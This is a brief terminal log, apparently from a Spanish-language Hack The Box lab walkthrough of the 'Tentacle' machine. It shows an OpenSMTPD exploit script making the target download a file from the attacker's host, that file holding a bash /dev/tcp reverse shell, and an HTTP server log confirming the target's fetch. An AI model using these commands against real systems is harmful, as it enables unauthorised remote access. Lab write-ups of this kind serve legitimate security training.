 ✝ nouser@parrot ~/Documentos/hackthebox/Tentacle/exploits # proxychains -q python3 smtp_exploit.py 10.241.251.113 25 "wget 10.10.16.2 -O /dev/shm/reverse"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
✝ nouser@parrot ~/Documentos/hackthebox/Tentacle/exploits #
RUTA DE DESCARGA
✝ nouser@parrot ~/test # cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.16.2/4443 0>&1
✝ nouser@parrot ~/test # sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.224 - - [25/Oct/2024 23:31:10] "GET / HTTP/1.1" 200 -
PETICION DE LA MAQUINA OBJETIVO